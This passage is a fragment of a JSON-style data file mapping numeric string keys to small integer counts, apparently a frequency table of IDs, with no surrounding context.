":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":26,"2441":3,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":2,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":4,"527":5,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":2,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":3,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":4,"8785":1,"2439":1,"1756":2,"1707":3,"6596":2,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":6,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":2,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":3,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":2,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":2,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":6,"15687":2,"15513":1,"15784":11,"15785":4,"15596":5,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":3,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":11,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":3,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":3,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":3,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":4,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":1,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":1,"5571":1,"1483":1,"9071":3,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":3,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":2,"17862":5,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":3,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":3,"2460":4,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2345":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":9,"3536":2,"13193":2,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":4,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":1,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":2,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":2,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":5,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"9252":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"20948":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":2,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":1,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":1,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":3,"19301":2,"1414":5,"11454":3,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"18745":1,"12007":1,"5561":2,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":2,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":4,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":2,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":3,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":2,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":5,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":5,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"24298":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":2,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":1,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":1,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":6,"869":1,"18241":1,"23324":2,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":2,"23628":1,"9338":4,"16213":1,"257":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":3,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":2,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":1,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":3,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1